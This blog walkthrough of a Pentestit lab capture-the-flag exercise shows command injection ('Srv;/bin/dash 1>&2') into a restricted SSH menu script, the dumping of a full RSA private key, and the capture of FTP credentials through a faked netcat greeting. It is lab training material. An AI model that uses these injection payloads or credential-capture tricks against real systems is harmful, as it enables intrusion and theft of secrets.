
In my previous lab “Pentestit Lab v11 - Director Token (6/12)”, we footprinted the DIR Subnet using a comprised SSH Key for the 172.16.0.252 Router in the Main Office, utilized compromised credentials for RDP Access, utilized Interceptor-NG for ARP Poisoning and a MitM Attack to attain Shell Access on the Director’s computer, and found our sixth token. Today we will continue footprinting the 192.168.x.x subnets - which will include the following:
- Footprinting the 192.168.11.1 Subnet
- Exploiting a Command Injection Vulnerability
- Carrying out Post-Exploitation Reconnaissance
- Utilizing a Rouge FTP Server Response
- Finding the Connect Token
Footprinting the 192.168.11.1 Subnet

In my previous post, we utilized a compromised SSH Key that allowed us access to the 172.16.0.252 Router in the Main Office Subnet.
We can see from the Network Map that the router gives us access to three other subnets - 192.168.10.x, 192.168.11.x, and 192.168.12.x.
We already compromised the DIR Subnet of 192.168.12.x, so all we had left was 10.x and 11.x.
If you recall, we were able to compromise an SSH Key for the user remote to the 192.168.11.1 device.

So I decide to SSH into that device first and see what we have to work with.
Note: I am able to connect to the 192.168.10-12.x subnet because of the SSH Tunnel that we established with the router to our Kali Machine. If you forgot how that was done, I suggest you go read my previous post.
root@kali:~/pentestit# ssh -i remote.key remote@192.168.11.1
########################################
Enter ServerName or Q for exit:
########################################
Srv1
Srv2
########################################
Enter VM name for connect:
Once SSH’d into the 192.168.11.1 machine via our valid SSH Key, we are presented with what seems to be a custom script/program asking us to choose a server name, Srv1 or Srv2.
I decided to try each one out to see what we get for both options. Choosing Srv1 SSH’d us into another device as aengineer with the IP of 172.16.0.16
Last login: Tue Jul  4 23:07:52 2017 from 192.168.11.1
##########################
PasswordAuthentication no
##########################
aengineer@tl11-172-16-0-16:~$
Srv2 also SSH’d us as aengineer but to the 192.168.10.1 device.
You have new mail.
Last login: Wed Jul 12 16:52:02 2017 from 192.168.11.1
##########################
PasswordAuthentication no
##########################
aengineer@tl11-192-168-10-1:~$
Exploiting a Command Injection Vulnerability
At this point I considered the plausibility of a Command Injection vulnerability as it seemed that this was a custom script/program that utilized SSH to connect to the other machines.
To test this theory I utilized the semicolon character (;) which is simply used as a command separator, and the sleep command.
########################################
Enter VM name for connect: Srv;sleep 5
cat: /opt/gh/Srv: No such file or directory
########################################
Enter ServerName or Q for exit:
########################################
After running the command Srv;sleep 5 we notice that the console freezes up for approximately five seconds, verifying that a command injection vulnerability exists because the sleep command was executed.
I also noticed that when we wrote something else instead of Srv1 or Srv2 then we got a message from STDERR, and the output of our executed commands are hidden.
So for us to be able to see some output, we need to redirect the STDOUT or standard output to STDERR to see the results.
We can simply run the whoami command to test if we can get the output from STDERR.
########################################
Enter VM name for connect: Srv; whoami 1>&2
cat: /opt/gh/Srv: No such file or directory
remote
########################################
Awesome, it works! Now that we are able to see the output from STDERR, let’s try and attempt to break out of this program and get a functional shell.
########################################
Enter VM name for connect: Srv;/bin/bash 1>&2
########################################
Enter ServerName or Q for exit:
########################################
Srv1
Srv2
Huh… Okay, guess we can’t get a shell with Bash, so let’s try getting a shell using Dash and then switching to Bash.
########################################
Enter VM name for connect: Srv;/bin/dash 1>&2
cat: /opt/gh/Srv: No such file or directory
$ bash
##########################
PasswordAuthentication no
##########################
remote@tl11-192-168-11-1:~$
Oh yah, that’s the stuff - we got a working shell on the system!
Carrying out Post-Exploitation Reconnaissance
Now if you ever took the OSCP, or are planning to take it, then you probably heard everyone telling you “enumerate, enumerate, enumerate!”, and this is exactly what we will be doing!
Now that we got a shell on the system we need to carry out some reconnaissance of the device to see if we can’t find anything “of value” to us - which might be incorrectly set SUID, GUID bit’s, files with clear text passwords, ssh key’s, etc. literally anything that will help us gain root on the system or will help us in compromising other devices.
Let’s start by seeing what we have in the PWD (present working directory).
remote@tl11-192-168-11-1:~$ ls -la
total 28
drwxr-xr-x 3 root remote 4096 Jun 29 18:17 .
drwxr-xr-x 3 root root   4096 Jun 30 16:41 ..
-rw------- 1 root remote  252 Jun 29 18:57 .bash_history
-rw-r--r-- 1 root remote  220 Dec 30  2012 .bash_logout
-rw-r--r-- 1 root remote 3515 Nov  6  2016 .bashrc
-rw-r--r-- 1 root remote  675 Dec 30  2012 .profile
drwxr-x--- 2 root remote 4096 Jul  5 00:40 .ssh
Hmmm… .ssh seems interesting, let’s see what’s inside.
remote@tl11-192-168-11-1:~$ cd .ssh
remote@tl11-192-168-11-1:~/.ssh$ ls -la
total 24
drwxr-x--- 2 root   remote 4096 Jul  5 00:40 .
drwxr-xr-x 3 root   remote 4096 Jun 29 18:17 ..
-r-x------ 1 remote root    938 Jul  6 17:19 authorized_keys
-r-x------ 1 remote root   1679 Jun 29 18:15 id_rsa
-r-x------ 1 remote root    406 Jun 29 18:15 id_rsa.pub
-r-x------ 1 remote root    444 Jul  5 00:41 known_hosts
Is that an RSA Key? Yes it is! Oh, Christmas couldn’t have come earlier!
Let’s read the key and save it for future use.
remote@tl11-192-168-11-1:~/.ssh$ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA0xrDWTXXzq18+mTF7hoAFI9ZPoQKItWEUb/1k8sP2I652Po3
Ky3LEGDDlKwIgZGPJbo3CKSSA59e2cOkSWvFIC9qnWQHrWrs6uNDBbVLVxavopdW
/N9aXuhNa/pES18lRnrfrtwmAgYYc7q8IyMy1sO0diXCNunKLqwbGjpvYz1x1xqS
u01280uO6u5JZ0TWSvsRWIOVbyypMiz4d0UdM+XbGSh8gJGtiZDao80wMIeuEeHf
TgNJa/iInaVyKOpV2l8S4b7Opkw0hYSGOUAJqFlfZoILU2yO1+ibCOupFoM/GihH
deFkiKZyrJ7P5bnJK4gaRU8+R1H81oO8ktUL/wIDAQABAoIBACTnm9j/qa+O8rdP
YK7EStlNShu8t4zpaM1l0oe4yxdftCuzamuZANPnJqnZ/U6xZKYCzNYs9v29IbbO
Fe1j8r0yrN/A+fqeI7bYbgIUdIxQAfpZnLJuVX0b/VTwFnpassiEeJA4GkjmSeYJ
chRuddfHtMemyDITYu4P1lkaeBiP9uV3VRoUSBPuxLLqKbXdCu3pnmjuL1CtO5WY
ZvgWa9Ss1q6IS5f6mtCAMGf6QhxNmi04uUDXxsQvw2nCsHIBCuw2xbSqYyI87ARZ
FvjlNMx2Jl1JMbFuaggHr3TTdnynFJjYYg5gMgbiz1h3OlNBjttMyTa6hjKoxa7Q
r6GogqECgYEA9wdgQpPbYpB6p2KXpMf4/7o3XdHabfmM0cCXDKZO2n56mkCGEVqY
9aN2CnQzVMiTujP4d9/VOEhGrKsZ75f5bnyBcO27C/b7bAQR7c48ZsCrkac8JNn1
HdW0us9gc0xQQdOHAP06Dp0J+jaBXBcqs8Eq2DzEeNOOKBSS0a80FzECgYEA2sVm
SQ/L8gP3qGqrC9pV8USf8WhkpAKmbWajHTV1W4JB8+2u83FyUkBxcdJdgLhJnEIg
8Q8xcx7bRbbWoJqa8kmPveVxrVqyLUXgAkOMyxC6DWWMN/kSuY0Oo6M8FN+5/R8D
hqClALgiITNFJAbHs68l/RyXQ3LCmDDq5Zuy6i8CgYB2kyHPk22BOFzHr/mebSbG
ibo93Jd+poTDwjA/MC01j/SFymcQOW6mqhnlFrX1Anp2rK+dyuFsLLVP+KlwaoCe
WkE/1b0tFxbEWIfKoG453E3+kkm6Xqzb71LbQOPJNF5p2oE5JlQR46uAYV1iuPQU
aKqKNVERtmrMLmPzJqhYYQKBgQCozXfHGDE9ZGJLyUKBus5lg5YGJ47AHmtcLr3d
Y8pR+Yf6N4Ouw/J6FM90C+Wp1Ii30S6p0hdNxJlciV/CPIkiOjB3TfsQz9J7rFbU
aFrStO1aOOigp8cS9Qw+p01MrfRMowmNb5bhnzJ2e6D102Vz98lQLCdrG7maxOP6
ltDOcQKBgQDM+6qhd8K2ZVzl+S4ANUcQg/WO4cWV4HGmKEh5O7YjBpGwpO4d47+z
NCa8IJu+tbG3whhCbir8YGmMP+6frlr/uT3el8S9UGd/DKOeKdD1p7bEd7IlGZjm
Y+nnLpKlWSnrnF1EVKpyap1KXkB4d8+Y/Aux40exmiaK0dayjMl9oA==
-----END RSA PRIVATE KEY-----
At this point I didn’t know where else to look, and didn’t want to start digging blindly - but then I remembered something.
When we attempted that command injection we got an error from STDERR.
cat: /opt/gh/Srv: No such file or directory
This seems to be the directory for the script/program that was running… at this point I decided to go check the /opt/gh directory where we got that error. Maybe we can utilize that RSA Key we just found.
remote@tl11-192-168-11-1:~/.ssh$ cd /opt/gh
remote@tl11-192-168-11-1:/opt/gh$ ls -la
total 20
drwxr-xr-x 2 root remote 4096 Jul  5 00:19 .
drwxr-xr-x 4 root remote 4096 Jun 29 18:58 ..
-rwxr-xr-x 1 root root   1273 Jul  7 09:29 gh.pl
-rw-r--r-- 1 root root     12 Jun 29 19:01 Srv1
-rw-r--r-- 1 root root     13 Jul  5 00:19 Srv2
The gh.pl file looks interesting. It seems to be a Perl Script, maybe that’s what was running on the server.
remote@tl11-192-168-11-1:/opt/gh$ cat gh.pl
#!/usr/bin/perl

## USE
#use strict;
#use warnings;

## ENV
my $path = "/opt/gh/";
my $home = "/home/".`whoami`;
chomp($home);

## Go-go-go
while () {
# system("clear");
 print "########################################\n";
 print "Enter ServerName or Q for exit:\n";
 print "########################################\n";
 print "Srv1\n";
 print "Srv2\n";
 print "########################################\n";

 print "Enter VM name for connect: ";
 my $choice = <STDIN>;
 chomp ($choice);

 $choice =~ s/\.\.//g;
 $choice =~ s/(.*bash)|( sh|\/sh)//g;

 my $srv_conf	= $path.$choice;

 ## for right choice
 if ( "$choice" =~ /^Srv/ ) {
  ## Check that file exist
  if (( ! -e "$srv_conf") && ( "$choice" =~ /$home/ )) {
   my $srv_ip = `cat $srv_conf`;
   print "Server IP: $srv_ip";
   next;
  }

  ## Get Srv IP from file
  my $srv_ip = `cat $srv_conf`;

  # Check Srv IP
  if ( "$srv_ip" =~ /^\d+\.\d+\.\d+\.\d+$/ ) {

   print "Connecting to server ...\n";

   ## SSH connect
   system("clear");

   ## and connect to server
   system("ssh -i /home/remote/.ssh/id_rsa -o StrictHostKeyChecking=no aengineer\@$srv_ip");
  }

 undef $choice;
 }
 ## for exit
 if (( "\U$choice" eq 'Q' ) || ( $choice eq 'quit') || ( $choice eq 'exit' )) { exit; }
}

system("logout");
exit;
After reading through and trying to understand what the script did, I came across this interesting line:
## and connect to server
   system("ssh -i /home/remote/.ssh/id_rsa -o StrictHostKeyChecking=no aengineer\@$srv_ip");
It looks like the script utilized the RSA Key that we found and the username aengineer to connect to the server IP based on user input - Srv1 or Srv2, so we know that the key is valid!
I was kind of stumped at this point - I really had no idea where to go or what to do from here. I started going through my notes for each device and stumbled across the todo.txt file that we found on the 192.168.12.2 device in the DIR Subnet.

The file mentions something about an FTP server being moved. Looking closely at the file we see that the device 192.168.10.1 is connecting to TCP Port 2020 using the ftpclient.py file.
We know that we are able to access 192.168.10.1 with the RSA Key because we verified that connection from the script already. So, let’s SSH into that device and set up a netcat listener on port 2020 to verify if there really is an FTP Connection.
remote@tl11-192-168-11-1:~$ ssh -i /home/remote/.ssh/id_rsa -o StrictHostKeyChecking=no aengineer@192.168.10.1
You have new mail.
Last login: Wed Jul 19 18:50:02 2017 from 192.168.11.1
##########################
PasswordAuthentication no
##########################
aengineer@tl11-192-168-10-1:~$ nc -nlvp 2020
listening on [any] 2020 ...
connect to [192.168.10.1] from (UNKNOWN) [192.168.11.4] 64902
aengineer@tl11-192-168-10-1:~$
There it is! We received a valid connection from 192.168.11.4 , but it closed the connection right away… I wonder why?
Utilizing a Rouge FTP Server Response
At this point you might be thinking… “Rouge FTP Server Response?! What?!”.
Well, let me explain quickly - you see the text file found on the DIR subnet states something about FTP Server Moves, so the 192.168.11.4 server probably has a script set up that automatically connects to the 192.168.10.1 FTP Server which seems to have been moved.
Now if you connect to an FTP Server you are asked for a Username and Password to authenticate to it, unless anonymous FTP logins are enabled.
The reason the connection is closing is due to the fact that the 192.168.11.4 client is not receiving a response, and thus not sending any data to us… but it actually might be, but we just don’t have the means of intercepting it… or do we?
It’s logical for us to assume that the 192.168.11.4 FTP Client is awaiting a greeting from us before attempting to login and carry out whatever the heck it needs to do.
We can easily simulate this greeting or “Rouge FTP Server Response” using Python and then piping it into netcat! This is similar to what one would do with Scapy for packet manipulation.
Finding the Connect Token
Now, if you remember correctly and FTP Greeting should Look like so if we specify a username during a connection:
220 Welcome!
331 Please specify the password
So let’s generate that text in Python and send it to our netcat listener on 2020 and see if we get anything.
aengineer@tl11-192-168-10-1:~$ python -c 'print "220 Welcome!\r\n331 Please specify the password"' | nc -nlvp 2020
listening on [any] 2020 ...
connect to [192.168.10.1] from (UNKNOWN) [192.168.11.4] 64907
USER ConnectToken
PASS ***********
And there we have it, we got our token!
Token (7/12)
Congrats on finding the token! Go ahead and submit it on the main page to gain points for it!
You might be wondering why I didn’t post the actual token. Well, what would be the fun in that if I did? Go through and actually try to get the token via Command Injection and Rouge Responses.
You learn by doing, so go through this walkthrough, and the lab - and learn something new!
That’s all for now, stay tuned for my next post as we compromise Token (8/12) - The Cloud Token!
Leave a Comment